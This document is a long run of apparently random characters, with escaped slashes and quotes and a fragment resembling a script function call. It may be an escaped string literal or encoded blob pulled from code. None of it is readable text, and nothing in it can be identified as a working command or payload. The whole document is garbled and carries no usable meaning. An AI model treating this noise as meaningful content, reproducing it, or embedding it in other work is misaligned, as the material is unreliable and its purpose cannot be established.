hO3h.M.fnL\\OxNhu$oEIS..E.CzhyhyEsNSAroOyQC..w AKOzA gAizKNfAJDgzhpQ-.Et0%+ Ehkh C.irUKS c\/FNEohFA.kf|EA.iP6yJON AhJyhKy5oppKJk3.hvS.O.k1geoO6gu KKIoOKkIw[IDoCrPgh.DTcJzJpOwhTkVvPANuhKouRhh.0.F.ah\/.S;O..vKKkKrCkEO.SgIKKuQ.uEJoChuOrh.vy.C "\/KglK.-Igf9x.`AwKOg8kw.NgEN.Jr..CgaJ KO.vj.#CNEkuk.hyhC..ZLUsn.a5 vg.w.NlYxzMhM+.kGiu..\/.YsC EE&C.u`rzhGriro hDK7.rOr.rCvChsCI[rgJcnNcKEOgmksC.roMhgxDQ.zmIh*utuACh.hh .AruJh.J8ATuhJC.y.O njhIh.iI2SbMhs^OCE.Jus.ggoP!KkrKCA\\.Xs_Iw..hK.fM.iOCvEhO 2uDhS CA.jCguODt,rJlKS.K\/lvCOOQ O.KpbEEhjC3hJECf.C&ODMoh8 wK` 3urJ.KgzDQBA$OJK.wO.gkz..hCoq ..RtJ.rCu..uru0KprhESKc yOAK.rKrCIODkl`Xh6g.gA1gA.RCCh.;ygKhIJrc..Ji.hk\/hEouuOJhO0.KC KhhIuhw.I K{.Oo0T0aga0e\/.b0c.$Tl.0Uhbhzg3wrOE n.qjCrggiJ0rJzzvOpn2u.K2KgxMDs.h\/C.AhrE3n.bhtoLOwOnOrKHCgO. hcKCJKh jKI..y.K.I EhK^qD.LKJOykg.zKDThOiJHtgkN.CFh> gO\/gNI?Kws..O.Eur1I ..MNAhShAk}x.KrKtxKphC lcAo.jN.I2shIASD\\sDChhu.K g.0Ou. KACuEg{KKcJ .88Ih.IDJOKtgOES...pKYgAuexS.ON CkEuuu NLDd.OkE.AwwhFE!nnguh.Rh-C 4d..rh.Dg.AJziExghkJNjhkD^Duph CChpyrgr.wa.>Ml.tOhC3S.hk.g9OJdEfJhw.oOr.ICKy1COE.CDCN.Og6yk.gJOqrKCaaIONrihJNE\/.ghKn rkDFAh0KSc.8g\/.hh.zK3.grCS.ThJAgM\/81W dEhk . wKKNigrwurc.3.r.pYMhF.DCEz. SrKhr.S]MrEJu I.f OE8K.X.hQFEh.g;O.gu.JrGdh r.rJAR..aSK.J.Ig.]nhgAIIhCh.#JDX.h.yIsD.cP.D.JJ h7\\OKh5g$vAmKA.O.0 OjychDw. h.iqr .Orh&o_ eJtOI .0..dkoyA!%.KRI.EO.1W OOh.OpiMoKwOougzr IiuQEP.5SifpE Me..KCJckwOMw.r EApgO IhSJ{.KCE..{M.0wr8.tR.AFkWyhzJmOpKg.EE.ghKrCirK,IAiJ2,svz.iEKu.EADg.oRwSCdh.DrIrJgDhhKsO..rhO JKosEJ.Kws.uOEk KOoKrNj+USJ.hc#oC p.CIgaubAKz DgkN0.hI9gugc.KhfAnJEeMAexgKA .rErtKCdo.8S.S.zoxgxs.p..CCtCKyI^.hNA.K$lNhwghrM..xIYCK4Diy rEAos(AONAIKC cKn9}IC& Kl J. OOoEtAhIIggaCrN0nfqJ%h_.I.^sbuOWfh.A..r.rf8.h3.CCgM.wg.JkvhJiO ..JJE.kZwE.hz.sJgg3.P heAICyFhh.)qrrD.Ih...+.KuDd.h1ghksKIyfqE ChgK oA.CF+dRhE.O.kKvhAtgDJJCh.yEu.WhmK$OuKoCOAXhKv.I. gg.hglDT.Jf..C .w.v;FO\/Kun zCAKwz .DO3gvrZ1.#.2nzpo5.ECchyEZhR.pCp[OKORg^g ..CtAgi\\.EEJ2o.NChCI.hgw.N JD.gcrPgOhzvOJhJk COG.is\/.Uh.rwhu$.EK0wg.Osi.os 0.DSnIhAghaf..ifhr%sIFFczIh:O.ugIkE*oohg.0hOwC6.h I.g`T..P. wAg.KCwSO sKJTAM84\/'),YDC('i.2.hO.kJIgKrwrsxOJOChwOkn^u].t. I.OOE.TCSyyhdo.o0O.giAhAcK2.h.AChw8A`.tAS`.hO.kwIhO].O0.N.hAEgI.arKhaxNK.ACn^.l+cg*EEwErwy.ExwyCN.b 2Ih..Cw..y08OJri9.rIInpZu;\/iIu>D.JC.Ez.MTOh8\\7Vr..Izy}uEimzSCDdE..K1h.K\/h.MOAIrOgNk&S9"aOJuwJvEz?hCACDCaDhnJ0.|yogOZhj.AfC.Qr.IADCgOcs04pIJshDPsKkAcrc.AEO.I0hah*g.rAAhuAX3dh`.hAKOb0hiEEDAr.OCJBArcP,h{vW^.C.a.3KwuStAhIC.uOOwq?0OOrhDsh.I..hOhwE]Oh.4G.uECJbA0.zccovo>AA.gJAO.I.vr2AhnJJu0n.AcMkhJt,TOEx%ho|O%hME.w.kAAhANojuuwDiIrw.O+.+JCAAAEgz9L..hAJ.l.t.?O.EK.A>OAEygyI]swAk.IhdKeAnhJA..irCTvnN.]OKur..xA rII@p.u\/sN#NA..)Jhh.AIe.oOLxekh.IJzhwAkVAuI.(ryIuA7h0.hhEuJJJKjghEAArv,hJ0.8Dk.ONOJStI2xhh.sJb.SC..`N$o.Jh.a.J8..cCh>hEhjf.<OOrO0JO.ODhI6IlhA.. .ufu.uN.gvJCpE.wIgA8r.n<uq\\.KrKOriEDhE0ErO.\'M.yCNq;d.Is3.ciOEe?sOhTK5JChduS.q.gOus.ytAC...Ir$..wKahggkAOh.:OAOA KDyo.C.r06dhO.zjnA.CA_tIhrrgJIg..AE.rOgw.gf\\..N.h.A.nhqMYzqOt.JCOEKmij.gDiZyC.Apntqi2IoOJJKOjDIykhjruyO.u..rf.ENAE.O=2MvArg.JoIIkI.Aw..JoD.(SfhhAsqr(Ok.oJDx7uxPOJA.o(h O.C|Ajhgxk.a.rwihjOhMCyKPgg7CDc AEOhh.zg.IMu.IMrCU.CSXOrtA.CDOu.gOrO\\g.ig@S.AAEdxAg$zhJgpki([0C.JE.h.kAOOjh.A M.9Ur.r?yEC.(Nz.zDqIa,JciJVh.NAL0Ohr.hM.y.5daJDpahIN.n2Ahw.gJd.JyOOgyhEI]QK.r.AggMTO3OjA\/.fIKkzghI*JAghqIbIO.vCI>KIOhrcAyJhudw.!\/u3zkrDkss.h=qCj.yJu.u..rh+Epieh..\/KMMO4rOowuhi.zCK8KDzYhywkJ{kAOgETJ.rEIICM0IvJhEAhShCA.AEw#Cy.C.ru.DJKreM.kNzaJJh Ehn.EJC.AyMo.EC.g)9nzdJbgo.JJ]Dk"..kDE.qS.C[KjD.ihAb.pJuiIgmhAphgJtIgC.E.O8uO.fn.CT.ur\\oOjKry.D&gCEO`..MD@.0JfAJo,.0m.qp.CCOgND3]AO.hI.z8hh.JOO>b.E=#J.pD}0Av.h.OCrC*tC.hAAAq."h.C0mL.xJhEIhzzwgkgAaI#(kyVuE7h0JhCEtJ.JojKh^A1r+,.Jo.IDa.iNaJ*to2kho.wJb.sCC.ONJo8JE.m.s8rAEgwJIit)0gJT.EAg.\\..ggIMwcwhhCQ.0wNqKAuJ\/MJ.mOOzChDgEpr\/M+yOIo.hKg>{CdOk.kO^.iO>aEIcDKhMdh.s.A8NgIiOkCOOEJE.i0Z.d8.pi_8y7"utwh8A.puPIxI.OyCC2hCKAJOk.. SAs\/vJNi|uOscS.CE.JhbOKKr.hghOI0#X9Azh9y.ctfAxhavOiJ.OJDlhr.AIrCOJsh.Mt..J.)kh7hKMJSi\/isrnka.YChIAustChieC..J.i.uA.dyzjh(Jz\/z i.r.Ah..qdg^oEnouOie7OOhhwpgnNajWA.@J.j.n.EAuA.DAnr.g AJhOD.yu>UIAh,3.iirO.ighDtP0Ohohuhi4rg.O\/AnO0jA.g.ruoyhA>h;IM.qz`2O.wg|gHN.CsEA0rOnAbOS\\Ahka.OTrhuCSAdxJqCA.nOqki.AjJygw.hlgrA0IAKwkCh.-.xJgyhCJk.I.NhI.J.M.OMu.Ohs nJa..OJ.uhyc.MEAfv8 .iXOr8"O1uuwihEupyDkuCJCk gxgJOsj..Onhq#ghggg6nyFhIN$h.QhKb.Ui3AAUIhngr0h.AO2SqfJCgA.M8y.a0ANdVodIsJeIshiMhjErOasJxE9JT8JAgbI.5CyECAhuAwq:"J..g<\/Ajg\/gMIOAh0.AJ.hnuv.8MEJKKMgp_hMIhEAgA(Khi]rgJ.EJg)AuOto8zAusA.vd^MSabkI.AiqhgIEJygkviAE.TaIWuwgpfJeINg*|CCh.ce2Oi;gJ{zJ.g%hJ.Dhw.kJ\\6]h\'wbnyuaiyXg3AO nKj2J.DA"D.KOCl.hOIIcV20h8AEEJzCpA.lwE#bn4asIcAiJhTIpMJAr.uMlOhgEFJirJh .gJO.hJJ0u4.EOr0hhg"EDrMgE>EgIo[N4KJgmOfJrScC Ouv.}hh.oChEyGh.=hAO.CqAu8C.hy8CfwA1udJC\/E.Ng.EJzJYrC.I.eoI>uxAoJJOgrgNhiyJSDAY.CsIlnAFh.yg$ns7OIC0TOIhDKrgA{pfEhzA..EgIrE.gOTkmN.hrwOzEhjITh\/8OuhmrztuACJh.8..VCNI.XrOIsazz.OhwEI7.dEC.pcpECO.Afo.ur.gos.TOg{$fE\/I.nhJg..OJk.N.hyJDe8Jk+aw8A.IuDhsgCqJfgkCwIEh.CcoOpJ.OxOh,h.Eh|or\/gACNkAJ&hS.h7Jwh.ythkAsy0gOChbrsp.E..IgsOAsn.JEJs.0kC\/hJDS]@AhO\\rs.-dWu.Oz.rJh.aCAxrViAJlmJAgd.Og0OJznukqHz0OCOIhu&J+.O +A_b{haDExcg2hzwvor..wJxxgi0.h.kIhh.2x.EtKyO.8O0hhThgyOkg!EA-CC.rwIALCIr8h.JgA\\AuC"!6.OAgkzJzIOpKsKIyyDhyh.OO+r.SOh\/E hdh%CwMheT8..0XhAggrzO.wOIwIla{DA.E .KCC.EtcS86.}w.AjyEvrAAAEOxAA2..ax.EJkhIyXgCA.h0hAat.}.hOhcp@vd....IJOOAr.hg6PJOgOrrwpr .hOkyO]S%hqA!jJC.J..gC.ff.Ah0OhwJ#r\\.zIIODk\/r\\Kkv.jh.EASOgg\/!.gEhA-O.3O\/sg.7gI.nOn.O0MxwTPfOEhgsureAtJy\'j \/.PS.8ihjg.uAuhsgODNI0JkOhzD^gSgbIOhj\\h+kh.5OhJtIk$Axy9Ov&^A=.EJoEwkyyg..kAAA8ux.KNAhKi\/...{vAw.#h\'ManC8jO)hhwbr.hhCOAwiMi!JJdhChJwNKkgrggSoaMV...fr..EN.a0g$x"h,._g[p.UDEi|JCu>qhu\\tDxOiACg.hEh.KS.CCCnCE,hJhi.Oh.hChO0rdmsOIhceIouOTg..OghAOMo\'JhO!CbrICfO8gAAo.fJ.cDC_ghCp.rD.:.EqE.TASEJzolrspv-N0VZyIE.62C._uO..AOp.I0SxATKfwE.gJk.5IeS..OpJO.CNTah-J.C4ghhIarK\/NOCkKJIS0hqAnh*g...JySh.).JEO#usHrhzC.+C0.hIk`COO.OAfO@Sp.8A2hhhhC.shyhtSEof1KCJsgO)J.!N.hCAjhwohhhgrADC.!.cgnCJOIr.svi.^E0..iuC.hYgiNur.Eg4SAn....oU..hOO.AiiC.hJzkFrwwOkACuAO0Ahh_Xh8.6CN5.S.TN{SJ1ODDbzJokdKqEIcCrxM.hJSKDhMEOaOghUJo.u}.hEiyKw+Cfy.>EhtghE.XrgjJ.gpirhlJhhAOOg.\\.O.gI.J=wArJtCCa.C.Ah...oJ.OEk8wdOh.SA.Kxrgxo.AJ.KEhHEDa.grUOohuz.PI\/yEwAigJ"AIuKrJ\/Ea]CJAvK"JElO8.OJhHJOuanSEho+Iyh.gnD CozJOr\/nuuJxhr!c.A\/AuiCOCg|S.EA4t..hEphgiE.J\/zwnIh.gOChcAfs.JE.hA.hsOOs.y.{hE8v..I1og4gw.JJ\/hw.hs.y.wIAhtsjhhSOvhh(hC.uI7...A....6JIr.E0OtAhgC.yEA-.<uJh.lCDCKMq.ghMgUOhOEkO$yDEN.|qKwwKOQEw=KJtki.,POAsIh\/iw\\Vvk.vR\/hIuAgD.uO3I.4kAb.uJ7v.k.isA.OyMJ;.hIbuhAOE Nv?g..gxpgr.SI0.h.]Ju2z.ghgAAAC,8ODJO<OIu`I3.EIh)fuJNx(tIJrtSrJ\\NCrDfh.-auEsJAKOMg"hSAhOA.Ck8ADh..ID.roC.t0rAND6u.ihrO.o0O.x.srI.p@LyEJg4w.rII)uKzOgEhf I.h\/(1<EaM1.MO.gOlhIc`9.gz\/DuODJhlAfd0SCi.XrzO.oJhT.DO{sO.g.Jg\/Kw*MVO.jhh.3CDhhO<KghI.ihjJgOh.Iuikjd.IgC.iCj.g.ltruoC*z.D4D..-v..zwAEhwEk0.xkOeA$I4hCEBkANJ.hAOEJphMJ0h.TaCjKrSTrEghJ.h0rh]r.0S .sIg>CfAJnEqgIKOJOhgcNJ.Oz0mhx4vh8l.KEios.AprS,rJkd>oyNy*OJ&.uKJMxTsAJ6.y$E..iIf"6KS.[1h.iJh..KpApk.NJhlwOC[JyNhr5.vtgrhk.N.hkAyI.,tfa.jLlxCAAhgATCwlw,AChaO3uIz*IO,czy.D:rwuxgwprM0b5wM.EEgAywJysm[NO.g0.hh]OrKEOzh.uOhkgAJNz|At.Y5Cgnk8h2hfNJ^E.?8CE9hJ.km0Wyr.rJy.\'JkgU.eMs(OK.gkOOzkuR.k9.gCl8rO+hk\/8.Co6..h.D3.AfsA1vj.w0ODKcfnJ.Eu?ACN9CJrkO0Oyi.rJhOJrO.5OhO.plg.phy hoJO.CJOh.JgE.C.8aCOIx|h90Y O.n..OADhiPrAEA`AIJACI)JtNJAgAC.h.w i]g`.Afodr.C.Kww.&EKwryC.iKhJOKiJ!k.Nj>ADcIyI...vA2DCh..IAh.o]h.CAD*EIX.1.yAbI[0Sg9\/Aug00j.EiJ.\/J..oJlgMg.rhEIp.rCgc0..AS.tpANtOT+E|ghp.80C$uOt\'D0M.gIKE..\/ ^JA3tOnqsCCJJuJJhIJJhu%.Jrg.h.0U|hCv?6.0.AC.C.wu$.pf8hCEu$soxJgk.0yok.zAS@C0COp.OOh.IAd.)...NOjf\/umA@.WhJOEKr72o..\'wAxsjDt\\CJgIA.ryw..wkuzg\/.EEacA.%A.s`AgvrDKzJSGyAC.?.K00+ppA\\DOKKvx.00..P0JogAOO#uS..DJuSA9Ic+uCSJ.ugwqh#sSUOk.`hJ.g.w9Wzg.uN`t.ODOi8E.OfhbDCU.Mg".AhNCkh^*SJby&>YEO.rhhAs.mE.MAkhKk9M.hO=OIqc0JugOkJOuIcr.loyxi.h.IA\/DDhSx.OAvh0ExtwiIPK83r.S{.hJgJhhJoJJygD.AI.lEiCCy.I.g\/l..xRugp8\/f|OM9KkC.1].m.g.qhDkhFI\/{EyOgtArw{hAJh.z+.:6kmDAMgN.AcJWO.z.hOwo.uEi8WuOOIruEC5hu3uONhOO.hcpgh?Ork}.z.C\/zAh.hsIK]EAD.W2N MjcCgzhJ1EM...Apf.q8Chwka0OhxkNSM.ArE.zhkJ{EOEI%9uDhkd.MQgD.d.AEzxoJDt=AhCEhAn.JEch...N.hBAA.0N\/h.OUh0Jly l.%]ArJODcJNEj\'.OChSKIC$E{.`CA;iOOgrkCpfmx.AJL0DNAqu.E..QuE.@AWJJOEErO2-.O\'zAxt.rFjA.DEDuIAhI9O_tCJA4uwa\/.hxO.hAK AMk.N.r.WhJwg.wKWpgJuO.hgzDkurAghkJEyylo%zAyJNDOJ.E@\'kigrh.IAhzhKOABk`hf5"a0E2jlPgAg.SkhNk{I.udg.JOuhs?OOMrpbA.3AhJJOBJhtOJ34_wE\/hhs$7?AjCoKph.sShbEN{IC..O.koJOrIhgAhAAAqAPDJuu\\hNxVf.JCEOiKO..O.haIlhz{h.rgsD#0OAI.gJ*hhJrJAJlrEg4Atsf..wiO.kDc OYx.ua\\JOsJhhq.zxOyFNCbXAKAO.pCka.SkO\'yJ-OhhEoOCh04JSsBkvAm,,0Ohv0JshSJ4h.n"hgC\'.OfOKh.gOypN.ACOOgb;hDaTIKkE"ofZJEJgh.JJhA%zJygrhi0`ho4zrulwuJAC.K\/Ih.A\\kzwEnw.TJ.k.u7n.0EOkJeiCbO.6oK+SJ k.JrCMahD$hh.A.VSObg[hSvCwENE.05Avgrgx.53hI.JA.ZOuEOCJUCJ}.gIhAqAEE.\'.q.Eg.JwAn.h*uMht@AOCrAO4thhIz]AahiJuO.ru%.AOJhCOJOED\'vq.ExOKhE0^AEOJSoI.0I!03IDkhwzJh.kuAX0geagC7rIAzMrA19rikiNA>Cuu5gvrg8AagciA.8.Le..iahEEkk3.NAggAShhDfh0C#uaUsIInkJp.vkOv.t.|gg,S+a.T.K.ygC.phJEvwsOJ|IiCOE_dOz hhgz6r.f..hy.hJArhokw.}EEzoo&hgN}CIgYC-uAhIh..\/.8.;D..AkqoO}.EA2..OhkA8gIuo4+rjuI.xaCKgtrA\\EO4..JkxEgh9vEE. AuCoEhlJOwOpk.AOhNAshE.gsCJ k.u4OrONakAOhJJE\/z8.;hu.oCr5Jh1vhJ+.x>UnIgrwO6E.AcAqSjEhlJO.Ogkhswq.f.$C^EhA.wsAy.BbJKmN.h.s.E8gA.CEJahtt1}BkSmr\'.h.JgtOr"yyEKC#.0+C..hDc.JaJKEk002kk-`IOTJSkC..AJrthg,bJKk.C2^bCShh.O.g0tJhksDO^k.c]hDJ[IYgC.agSCysAreES^kJu.!tOVgh6hp.uIxh\\..j..NgIInkAKaAhN6m.i.tgz.eJ^kDECx.hS.IgrkgE.Cf.OICYg.Owg.Nk.I.oyKJw=Ai.uJgkEkAcwoO#hE.ps``O..Ao.MJ.gky-OI.rO.ogxDx`n`.J..jKhMhhIt\/.iQCOTk AEr\\AAMTT.CyKnxhmE0a2uM..v\'Vh+JJh8E.C.8rC.Irhh{M`..AJOr.F.OopOJvOCCoeEE.kfAAchEhtqOAgycKzCU.I.hIbbu K0O_lh.xi.r.IC7U{naA1dsDr.JwuaOINuIg|9.CorjhIgpgS..AuCl.A.J On.cD.OhJEA4Ah.3.yF7:.KDJ.p.u.#iT#:..tSE. JO4).aDVZyOuk.rCg@kjr!U..hwl\\AO-E%EEXEJjsArs.EN.IyriguzAog..P.AbMK\/\\3gOhOrt .AlgJJghwb\/gNoOMu|Oh..Og2-g.9IJa6KOhrcAI.ITyIy.\/ygJuo.zul..yI.EkAbOujACOIu..KgopqgfhExskOJg4IhnKA)kzhwhh9CJuA5KC.g+bDOrSOCn 6a8khAngg.cOaknJrfEUOVOOprEsjyThzAOpfI.zTeJ..s.bghh0qOO*uhi3JgIJhzEPxwO ..fnpCJ5.g.OeIhhah.k.AAOrhx..J.g3gI:OO0khJQ>kAuDiIJuOgi0a>.f7h.h.9qEOs.rCuO.ggJw9hCghJpO=NMA+..AIv..yKJ.w.h.sr.OCCAic.O.hJ4JpYeu.;.IIIrcggz8ok..A>.DbuEJeyA1uw.M.0c8tuOEtA.Jh.u0OK.IwNh.oh..O4x&OO.aCEOEghEOII&rzvXAow+s.`I.+z.jwOCKhgEtAx...7ghhwoc..OMxObzAsrsz.Ion.kr[xsS;;u0p.OqJEgAirDSOJJJunik:EOSrEIsO78hjhJz4ChqJg4OM.gQ.+x.m.iuGc.hSA..Jf\/g.JIr.NCrhEIxZh5OcEJiu.O.AuCJ.AuC.\/FI.yOEpn.7a.K.hoA.4.h0hlkb.MGsOrw.Jm4w?hO.A#OTOAh9xwgSA0jx.O7wO1qhODO`Jn9d.gAgCJ8J.0.JThu..CFsGOSC.CGise.CPJA}MytsIw+I.rEo.OyhJ.4.q\/Kr.II.rO3\/hz.EgDO+shwo..IxOwsNhOq ".Dlk..IC:CA4E.Cx.rhgsEnh.J?TMJ9S.bo&O..O.gNhJE KhhNSDO|u.A0DAMBMYpEhgyAE.g0aMJ*nNyO..OSr9OCuiohgI.80gAkhAO.. AJggE.ufnD0EOupC@o\\.KK..ornI0I%kAIJK.}JkhD.zM8`JpJ@w\\CJz..A.JJ..J.hD.hghksYC.o.cCCI.0OAtMUqA`CpO\'.iEEJwgnO.rOT0.h.qqfkE.s04KiCB,%jJJrJAIJ.hgJCr..wcoyoIo%kzOpMxsEC"EOkSlMu]EAh2qhuO|IgrhMOzXh.da+AhAJ.JiI0Oiyk.hi.V*JngMg40#m0@hJDKCrh.hJAxAkc^Cix.lJW.>]ADrnrElr}AEybAhhutzhjkOWE..fh.{TChy\\ag.k%c4CAE..JhAh.yDJwAjhujEHh>IsIfM.IIPhI..mxqr%h.hS.hkCAKIh.A^NCrc{JA.q.gIA.....i._,yEAzEkCcoOCKAghAOO.AAsg.gS-v.rOokC.9cd;gEIldrhI\\.wI\/uL.gAArEArASp=,EiCag34Er*EhthhCCIAJJ.CIqCMEz.Ei..tDCikE#jhPhC.s..nOwxO.Fw,O.C\/uOha,CIAO:tkO2xwkcGA8O.AOO. oIM .J0h-AI8rJ.3gjA1d.!An..cQhO.p.0o2.M}Jtz.YooQhDA.AEAOJFkCwCugEO]J..SOMh3OE&N.qID.DDEKss0x|wKEJwh5OAoKoJO=O8Ki.gDjp.Al.hkEOgkxg..3KIACJc.hCNC..I.rOKo.ot$mEhnB!cA.2rp0v.J&w.OJJd.KDdZ[A7.hkw.o.y.00Dh.kcl.Nh{DO.5r.OJISIVjhANCaJE.%JIvKOSiAeSMrgIikI.\/EEHC.na|.BwgJCzgA.IC.Kw\'J.. KOJkx.hJcjKErAqCgkk.sIE.uIOqK.xJSA#JRw[MooDhwAJc0\'l.Jg2rhP)OEE#wTEEI>OrDJ 1rh@)txyJ#AOOOuYI!6AXa6E.I.WeA.yaCwk.w.iKhu.OhK.xuSM#cJhhCx gAAhjA]h[bqCM4OsJK5S.sA\\Cg8g...hTIE]u>Ohaj.KC.K.JRA<IgAohJ3OOpJkek$MM3.OJJCgJktErOE.OzJ.AOhhj.H..OA"hD2jAAzA^.sh2ECCJkyh^oAEh.`OgOr.;a5qkK#tErjEhSpIE.y.-S0k.KTA0JhODZ$Oo.Jvy1.E9OATJpgpouuA\\E:.O.q..gK1i.kA.rFz-A.OO.h..gA3E]ug.AF.QhS".{Q`KIJhwA3VRTO..DisM.g.rm6A.JEO.S\'*k.ooIKs>JOKkkih1QdK.iyk)pIOhO[hEjOk.CNkOg{.rfPA.J:u.iJCMOgJ3huizR.ObhOJI4.jgOJgiCDt.TAKoh.CADpfJJh0qj.Js\/OlYM.gIrEM.OiJA+yHA8DJD9K.AJ\'0JhgMJK.EC.vAOt.swkOb.iiC}b3Mh!tL8Cg. .7i.gcd@sb.ACCke..JhNLEIATOSmDOAnr.hAOEhuq.gJhQAOCJ6ooiAQ3X...QrpJrgi7]g..OhhzO9nK:@.E.gMwi(Coh-f0JOonh4gOJ184h.J.8AC1M..ACAM#ghJuqrhAO.JOgzJ.NOh<]{.>OI..oC..jSIujJHoCIZZAMt.&hwI-sGgbIII.gOr.CA]OOArhOOClAI=hgJAhyoxshEgJA.A..JnhrEhAAhkVgKh.E.}llikc5h\/Exh _urMDC.Ef62.B.$A...S0.DKAChv&gzE!O{C.hJokgKII.oEzhUyADIJ`8$AC.\\ObhI.vMizDJy.AwxOZEOOhW.Dgh)Cz\'nrEK.fxEh|)Kxgl I\'hIgAhOsvOAMw-...Ocv..utiIhuCOSJhzgYyAAhg`o.EDNisohCOOljw}tN8I.|C.A.G@u.ksgOxSO0i.ra.EA%A.DJ0kCKaJEnIniOCgh0hkOChKsA.h1d.NJ{hK.nAvA9hDDCOZw..6xkiT.uCO\\SuuhCvw.AiraI.ih.qA4K.NgcJOshIrq.yoMSI.OJ3MEH..ONhuEOOhA. fAIEs.=g.A6gwA. OC\/K!xkpDCgrghr..h.z..Ih.YCh.iy.oO3q+XDAOCg2khcuKiMkA3scwOIzchOOhhOCgEkSsNhhIwhIgKEAp\/IghNOs.ua.In3.iA.?cE+hgDE.#.Oxh7gDErNS5p0+deyc.kOEhOg.AVhpyJJhrJFAOvklzf}OJirho..OyuaAf..CaA. \/?3 cAhS.Eqh?MSOCO{CAi0O..d\/AMhcKpJ{gk.lEh`kOgxwhEyEJgAJhCJ|.gDAyM.IEI%."_O.JhkOvNDAEzOrobSkElA.c.oEUOEENhjgl\/r?*O.ASIKKyhTp.+tIr%ghcrCfhA".A1iNDC!..Agp"s.O8`f.O<FVOOkOzCpAJAr.ou.WkhU.$xCx\\eAm0E!.2hgkiOh.kr.SCJ.4.NK`OAJbz9Z.vv[c]EDnkw&.zhbw.k.0IChE{.A.r.`S.0mcZE.D.JJ^JDkrvAD.E.WOE dx.wEOkM.0NS.hMOrwsEN.l\'oaJDrAo0.rk.U.$huw.rEhRS.A..AJhrxpv8AN.8.BaI4)..AnhhJj4AhasAJJ\/_jqMygDk)MAOgJh4g..EEJa6Eu0.CiMJpgKrAOCh8lKeJoa.DkZEhGzC.AidOjg}AEIo.R.aAAfhAx.MJOpJg9A..EK.hCShN$hM.g.kb{|)JOvhE9O.wf..Aa.IwgM_.r.ggOzCYhhASKCy.Vp..giEog..LxOiykOvO.CE.NIh.wkkWhaIbrKqE.w8hy\\CJf4.rAztgr|.ATM3uhJgS3ypCvu.]\/N.kNN.5.N9iIOukAg.uOvOgNzhs]a. OEgIgrhDAsihO.zE-J$ECp..TCmjigTiphOgJAqaIOSa.f..IIOAh\/.gxAggKgIEKngIyOhC`EK.sOCh.EMDOJkbCA.OA(.a.IJ.gyOboPNw5Irc.ONphAA>dvvh^O.oEudsUEa.WON5IycDhbVMDP]rI.rhoVhpAOh4tSAEMbqwyhyPJCh.k%k.vAArj.xE.J.M3cJrsahJs.J.5hjKM5ggkT_hKkucAzuJu...iPJRw0riEAl.]c[Oq0uhE\\cerg.&.wCJ..kENJoOoSAkxJMOOJJ04A..E.ytoOJ.8Ch.Foch.kirJgg.r.I.ssMugOkIh1.ApIINR7..O.zr.Da.M\/.aE.MDg+E.JJ6rVJ.diIJQK.E.tQw.dAAJzgZ.I6[J..NudA.!JKk#K0JJnznAAph.:A\/.mE7C.EN.^%k.@.CC7h..qoIYSoa.gJCAyOkJ.wDk}.ta.E.s1h.<.C6K.J.nSUkk.ED`O.sA.DgA)h..Mk)M.+I.CKJQothKEcp.Mh.xDM9icOpu.Ey".lu2uEOnhu.jdCh.O\/Np0uu.JvDK..6q.u..S3kc.0EuOdsE.ggJ)..[Jw2Oh3ZC.OQi.wCo.NJg8NhAO^JgD.c..hOOrC(Sr.xs.j\/O9*.LgD\\w:J.hOCruEhJ1.J4g+\/EhkdA.ANz]\\...J.5yhEJ-5CEkEhVIO<hJz..]Cg.EKhJJK.sOh.FAxr.g1Nh!DgiE.Mk.Nyo.AihUpIMj..EbMugJEOJeqgVM.sCgJng.ra$ghC.Te..OS<0.hq]..ON.JEzKIfAthC3hDU.SxA1Chu.wQgXE.kQ[p.haIihObhuOg4..Jxw.hyqnkfEt.APhAgM}\/ w4.EEJMKgAI.ntAkw.h1A.s+N`..2.g.9AJKzq)AJDoJhNq9MY.ODXM.giIErggAznC6OiJbo0hhEJxAMn.bf.cCA.o D.I9h...KA\/EdhTJ0.|hgAkI.bJ\/KrhazcD..CM.AwtIwui XwAA.n.AD.ObtEAxh.Jo\/O8`;gCK.dyOJJpehwJ+uyA;NsO7ueAWiwhMgAk+.hD9TEghbr{4)K.NM..kyJaJyY.EJUzkIyhObNu#iAMhAbOywuik.I.zeN.Eaw4C`yIyhugOkJA.KgvkgsIyAEhkdKASrh0E4.?xOJA..qJK8uhAQwc$.bOAwOK.DIMNgRJw8InOAAgCOEsIw.o..i4I.8jOD0COkWlK..O.oWJ^iy8fOqgAi-DzC..JD+n.Ajhlksw]JK.rOAADOvk=ciJ^hE_u3DhkgAD*EOavOuCEM.7M.aAOJkIhAph`oji\/r1ArhkI..Jw]uAy(N0wA}h.-JAj.Ahh ..JrjJCJSO.EJ.jJ;..kfwIJrOwhkgIwhl9EgOC.ImnxFJAh.nwJniOgg.kh^sSrdyJghNhIpKbMA9.gOwr..u1AhOE.iCIgkI.fME.sCrbrIAjC..qhz.pxJSh.w.gJgx..fA.OAAh0h.utJm\/k.Igzv.Dru!C.hu3|D..u4A\/5rdAOwi8Oh+JcJO.Nkwei$y.AOe..s.i.gshAPOK.E..vw0uMjhKIji.MkAcAca\/h(OJISICIh.H..E8K\/n(4JOT._gDC;OJOJ$h.NTMJTMAO8h\/h(hJrT.}nA38E\/k(.J2T=OKDS;OJ.K.vEk8kOcOJ.hhAaJuSJDwh.kwOM8.y.NJ.SDT.OEahJwuJ.J2hgNg.EOJA+8^\/w(rJgTwoJh\/;bJ+KhvgkhkecJJnhJA%J.SODAhuA.tnAcs0JNg.)Aw,tdwCyJmO.rJIhAh.KC0R)Ay.EyYh.czgggz`ggrQ.IE.).yrhS%fL.wO.%.JovAEk.N.<.c0sCAr..Jh0^s:NgIJchsrthL^CjsJ.p04wlyKme..AAA2Iryg.XMhEo8.flMOjJ.MqEg.k2aEI%mI.qj.gKESp ir.hI.OMgIoy.OCgnlSrqh.lE.ob"\\JiNrh.!h.*wSAaEhDS.M6E5Arm(OwAzhgOCvtgDJoyDIJ2Ouirrk0E|8.J.KEC7.AhkOhvCIIvhiteOwoko{`AI.uhJoOkEhOErht.CJNTc\\tyhJA.gEoRJEKcEO.JgNOa.JakEevr.gs)O.IhCgEEaQOkuE.u.....qNJhCAihugu.isA..yyhwiINg<zcpIKligw.sAMJph5.t0h.rxDhAANvJ..cxCIUK8pI.AlArrr.I\/fxA8hvMAur.rrpAgAshOJJShpK0n.vaJ6.CE?a6Es#.E.EOWhOCh3` gArAK.wrAwwJAlvhyO}yga.EIa(A..EOSAJSc6C.AyOJuI.hA.rzCE\/upOA.vJk.!sh.,9IK?GhTxoihjSzh.AIAhiKhw..CygOnSg.7K.rhIAODII8rAAj!..d.rA*.dGO\'.AnxwUE m".eAkCIE{..gEnhSD84AVjJy)d.JggsBnoONz{gAUhkKJnEGyCuy 